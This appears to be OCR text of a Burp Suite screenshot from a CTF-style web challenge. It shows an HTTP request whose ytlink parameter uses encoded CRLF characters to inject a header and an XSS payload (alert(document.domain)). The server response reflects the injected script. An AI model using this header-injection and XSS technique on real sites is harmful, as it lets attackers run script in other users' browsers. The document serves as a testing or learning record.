 Request
Pretty Raw Hex \n
1 GET /embed?ytlink=
%0d%0ahttps%3A%2F%2Fwww.youtube.com%2Fembed%2FdQw4w9WgXcQ%3Fa
utoplay%3D1%26loop%3D1%26version%3D3%26playlist%3DdQw4w9WgXcQ
%0d%0a%0d%0a%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E
HTTP/1.1
2 Host: 34.159.136.153:31869
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer:
http://34.159.136.153:31869/video?ytlink=https%3A%2F%2Fwww.yo
utube.com%2Fwatch%3Fv%3DdQw4w9WgXcQ&autoplay=1&loop=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-DNS-Prefetch-Control: off
3 Expect-CT: max-age=0
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=15552000;
includeSubDomains
6 X-Download-Options: noopen
7 X-Content-Type-Options: nosniff
8 X-Permitted-Cross-Domain-Policies: none
9 Referrer-Policy: no-referrer
10 X-XSS-Protection: 0
11 https:
//www.youtube.com/embed/dQw4w9WgXcQ?autoplay=1&loop=1&version
=3&playlist=dQw4w9WgXcQ
12 Content-Type: text/html; charset=utf-8
13 Location:
14 Content-Length: 51
15 ETag: W/"33-YUM57sC1nnhD8ebemWFhF+FBUhA"
16 Date: Mon, 06 Dec 2021 14:42:14 GMT
17 Connection: close
18
19 <script>
alert(document.domain)
</script>
Interesting!